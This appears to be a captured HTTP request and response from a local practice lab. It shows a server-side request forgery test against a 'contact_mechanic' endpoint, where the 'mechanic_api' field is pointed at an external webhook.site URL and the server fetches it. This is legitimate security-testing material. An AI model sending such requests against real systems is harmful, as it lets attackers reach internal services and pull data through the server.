 Request
Pretty Raw Hex \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8888/contact-mechanic?VIN=9NZBU53GPQW564499
8 Content-Type: application/json
9 Authorization: Bearer eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJoZWxsb2ppQGdtYWlsL
10 Content-Length: 210
11 Origin: http://127.0.0.1:8888
12 Connection: keep-alive
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"mechanic_code":"TRAC_JHN",
"problem_details":"issue",
"vin":"9NZBU53GPQW564499",
"mechanic_api":"https://webhook.site/6d6ff341-0ae5-4a31-b679-c06b8656c
"repeat_request_if_failed":false,
"number_of_repeats":1
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.25.3.1
3 Date: Tue, 05 Nov 2024 10:30:31 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 193
14
15 {
"response_from_mechanic_api":
"This URL has no default content configured. <a href=\"https://webho
ok.site/#!/view/6d6ff341-0ae5-4a31-b679-c06b8656c158\">View in Webho
ok.site</a>.",
"status":200
}